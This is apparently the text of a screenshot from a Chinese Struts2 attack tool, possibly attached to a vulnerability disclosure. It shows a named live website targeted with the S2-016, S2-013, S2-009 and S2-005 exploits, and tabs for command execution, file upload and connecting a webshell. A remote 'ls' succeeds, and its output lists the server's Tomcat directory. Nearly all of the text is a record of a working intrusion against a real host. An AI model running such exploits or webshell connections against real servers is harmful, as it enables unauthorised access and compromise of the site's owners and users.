 菊花: http://mzt.12114.org.cn/LoginAction.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: ls 执行 清空
catalina.bat jsvc.tar.gz startup.bat tool-wrapper.sh
catalina.sh nohup.out startup.sh version.bat
catalina-tasks.xml service.bat tomcat6.exe version.sh
commons-daemon.jar setclasspath.bat tomcat6w.exe wsbuslog.log
cpappend.bat setclasspath.sh tomcat-juli.jar wsdaolog.log
digest.bat shutdown.bat tomcat-native.tar.gz
★K8cmd-> ls
====================================================================================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
cpappend.bat
digest.bat
digest.sh
jsvc.tar.gz
nohup.out
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat6.exe
tomcat6w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
wsbuslog.log
wsdaolog.log
www.wooyun.org